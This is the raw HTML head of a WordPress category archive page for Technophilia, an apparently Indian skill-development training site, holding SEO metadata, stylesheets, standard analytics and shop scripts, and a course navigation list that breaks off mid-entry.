

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://technophilia.in/category/uncategorized/
body_size: 28683
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://technophilia.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'INR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.9 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Uncategorized Archives - Technophilia | Skill Development</title>
	<link rel="canonical" href="https://technophilia.in/category/uncategorized/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Uncategorized Archives" />
	<meta property="og:url" content="https://technophilia.in/category/uncategorized/" />
	<meta property="og:site_name" content="Technophilia | Skill Development" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://technophilia.in/category/uncategorized/","url":"https://technophilia.in/category/uncategorized/","name":"Uncategorized Archives - Technophilia | Skill Development","isPartOf":{"@id":"https://technophilia.in/#website"},"primaryImageOfPage":{"@id":"https://technophilia.in/category/uncategorized/#primaryimage"},"image":{"@id":"https://technophilia.in/category/uncategorized/#primaryimage"},"thumbnailUrl":"https://technophilia.in/wp-content/uploads/2022/01/Technophilia-logo-new.png","breadcrumb":{"@id":"https://technophilia.in/category/uncategorized/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://technophilia.in/category/uncategorized/#primaryimage","url":"https://technophilia.in/wp-content/uploads/2022/01/Technophilia-logo-new.png","contentUrl":"https://technophilia.in/wp-content/uploads/2022/01/Technophilia-logo-new.png","width":541,"height":147,"caption":"Technophilia"},{"@type":"BreadcrumbList","@id":"https://technophilia.in/category/uncategorized/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://technophilia.in/"},{"@type":"ListItem","position":2,"name":"Uncategorized"}]},{"@type":"WebSite","@id":"https://technophilia.in/#website","url":"https://technophilia.in/","name":"Technophilia | Skill Development","description":"Summer Training","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://technophilia.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://technophilia.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://technophilia.in/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.3' />
<link rel='prefetch' href='https://technophilia.in/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.3' />
<link rel='prefetch' href='https://technophilia.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.3' />
<link rel='prefetch' href='https://technophilia.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://technophilia.in/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://technophilia.in/wp-includes/blocks/paragraph/style.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1764392075' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0082fa;--wp--preset--color--secondary: #fdb900;--wp--preset--color--success: #0082fa;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1764392074' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//technophilia.in/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.20.0.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://technophilia.in/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1764392074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash-css' href='https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=1764392074' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//technophilia.in/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.20.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//technophilia.in/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.20.0.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash-admin-bar-css' href='https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=1764392074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1764392074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash-front-css' href='https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=1764392074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://technophilia.in/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1764392075' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://technophilia.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.3);
				src:
					url(https://technophilia.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.3) format("embedded-opentype"),
					url(https://technophilia.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.3) format("woff2"),
					url(https://technophilia.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.3) format("truetype"),
					url(https://technophilia.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.3) format("woff"),
					url(https://technophilia.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.3#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://technophilia.in/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1764392075' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://technophilia.in/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://technophilia.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://technophilia.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" src="https://technophilia.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://technophilia.in/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://technophilia.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://technophilia.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, automatewoo-marketing-optin-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://technophilia.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://technophilia.in/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://technophilia.in/xmlrpc.php?rsd" />

<meta name="generator" content="Site Kit by Google 1.166.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "au44oyi4pr");
		</script>
		<!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Courses","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Internet of Things Course","url":"https:\/\/technophilia.in\/product\/internet-of-things-course\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Web Development Course","url":"https:\/\/technophilia.in\/product\/web-development-course\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Data Science Course","url":"https:\/\/technophilia.in\/product\/data-science-course\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Automobile &amp; IC Engine Course","url":"https:\/\/technophilia.in\/product\/automobile-course\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Machine Learning Course","url":"https:\/\/technophilia.in\/product\/machine-learning-course-2\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ethical Hacking 